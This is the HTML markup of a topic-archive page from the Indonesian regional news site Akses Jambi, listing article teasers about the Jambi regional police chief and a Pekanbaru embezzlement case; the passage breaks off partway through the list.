        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kapolda</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Kapolda</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/23/06/2023/kasus-moh-amin-tsk-terduga-penggelapan-uang-masih-ngambang-ph-kapolda-lakukan-pemanggilan-paksa/" rel="bookmark" title="Kasus Moh Amin TSK Terduga Penggelapan Uang Masih Ngambang, PH: Kapolda Lakukan Pemanggilan Paksa"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2023/06/IMG-20230623-WA0018-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2023/06/IMG-20230623-WA0018-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2023/06/IMG-20230623-WA0018-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Surat Penetapan Tersangka MA oleh Polda Riau. Foto: Ist" title="Kasus Moh Amin TSK Terduga Penggelapan Uang Masih Ngambang, PH: Kapolda Lakukan Pemanggilan Paksa"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/23/06/2023/kasus-moh-amin-tsk-terduga-penggelapan-uang-masih-ngambang-ph-kapolda-lakukan-pemanggilan-paksa/" rel="bookmark" title="Kasus Moh Amin TSK Terduga Penggelapan Uang Masih Ngambang, PH: Kapolda Lakukan Pemanggilan Paksa">Kasus Moh Amin TSK Terduga Penggelapan Uang Masih Ngambang, PH: Kapolda...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T11:11:17+00:00" >23/06/2023</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/23/06/2023/kasus-moh-amin-tsk-terduga-penggelapan-uang-masih-ngambang-ph-kapolda-lakukan-pemanggilan-paksa/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
PEKANBARU, AksesNews - Walau sudah lama ditetapkan sebagai tersangka, namun tersangka kasus penggelapan uang Muhammad Amin (MA) tak kunjung diproses.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/27/10/2022/gelar-go-tw-iii-2022-kapolda-jambi-biasakan-diri-kerja-gunakan-data/" rel="bookmark" title="Gelar GO TW III 2022, Kapolda Jambi: Biasakan Diri Kerja Gunakan Data"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/10/IMG-20221027-WA0013-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/10/IMG-20221027-WA0013-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/10/IMG-20221027-WA0013-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Kapolda Jambi memberikan kata sambutan saat membuka kegiatan Gelar Operasional TW III Tahun 2022 Polda Jambi dan jajaran. Foto: Ist" title="Gelar GO TW III 2022, Kapolda Jambi: Biasakan Diri Kerja Gunakan Data"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/27/10/2022/gelar-go-tw-iii-2022-kapolda-jambi-biasakan-diri-kerja-gunakan-data/" rel="bookmark" title="Gelar GO TW III 2022, Kapolda Jambi: Biasakan Diri Kerja Gunakan Data">Gelar GO TW III 2022, Kapolda Jambi: Biasakan Diri Kerja Gunakan...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:21:41+00:00" >27/10/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/27/10/2022/gelar-go-tw-iii-2022-kapolda-jambi-biasakan-diri-kerja-gunakan-data/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAMBI, AksesNews - Kepala Kepolisian Daerah (Kapolda) Jambi, Irjen Pol. Rusdi Hartono, membuka kegiatan Gelar Operasional TW III Tahun 2022 Polda Jambi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/26/10/2022/apel-aksi-nyata-tertib-lalin-kapolda-jambi-tertib-tumbuhkan-kesadaran-masyarakat/" rel="bookmark" title="Apel Aksi Nyata Tertib Lalin, Kapolda Jambi: Tumbuhkan Kesadaran Masyarakat"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/10/IMG-20221026-WA0018-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/10/IMG-20221026-WA0018-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/10/IMG-20221026-WA0018-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Kapolda Jambi memberikan sambutan dalam Apel Apel Aksi Nyata Tertib Berlalu Lintas Provinsi Jambi tahun 2022. Foto: Ist" title="Apel Aksi Nyata Tertib Lalin, Kapolda Jambi: Tumbuhkan Kesadaran Masyarakat"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/26/10/2022/apel-aksi-nyata-tertib-lalin-kapolda-jambi-tertib-tumbuhkan-kesadaran-masyarakat/" rel="bookmark" title="Apel Aksi Nyata Tertib Lalin, Kapolda Jambi: Tumbuhkan Kesadaran Masyarakat">Apel Aksi Nyata Tertib Lalin, Kapolda Jambi: Tumbuhkan Kesadaran Masyarakat</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-26T12:12:31+00:00" >26/10/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/26/10/2022/apel-aksi-nyata-tertib-lalin-kapolda-jambi-tertib-tumbuhkan-kesadaran-masyarakat/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAMBI, AksesNews – Kepala Kepolisian Daerah (Kapolda) Jambi, Irjen Pol Rusdi Hartono, memimpin Apel Aksi Nyata Tertib Berlalu Lintas Provinsi Jambi tahun...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/13/10/2022/pelabuhan-batubara-tak-layak-beroperasi-kapolda-jambi-belum-penuhi-syarat/" rel="bookmark" title="Pelabuhan Batubara Tak Layak Beroperasi, Kapolda Jambi: Belum Penuhi Syarat!"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/10/01gf8hagp9vgdm6784ta8ybftc-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/10/01gf8hagp9vgdm6784ta8ybftc-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/10/01gf8hagp9vgdm6784ta8ybftc-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Kepala Kepolisian Daerah (Kapolda) Jambi, Irjen Pol Rachmad Wibowo. Foto: Ist" title="Pelabuhan Batubara Tak Layak Beroperasi, Kapolda Jambi: Belum Penuhi Syarat!"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

